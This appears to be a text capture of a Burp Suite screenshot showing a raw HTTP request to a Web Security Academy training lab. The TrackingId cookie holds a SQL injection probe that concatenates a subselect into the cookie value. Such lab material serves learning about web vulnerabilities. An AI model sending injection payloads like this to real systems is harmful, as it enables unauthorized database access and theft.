 Request
Pretty Raw Hex Hackvertor
1 GET /product?productId=3 HTTP/2
2 Host: 0a4100780494c5a1810dac0d00f6004c.web-security-academy.net
3 Cookie: TrackingId=CvJXtjGypJWfoQ25'||(select '')||'; session=
dPJZR7nI78XS8X37FHuzrqjfSotBFRJl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4100780494c5a1810dac0d00f6004c.web-security-ac
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18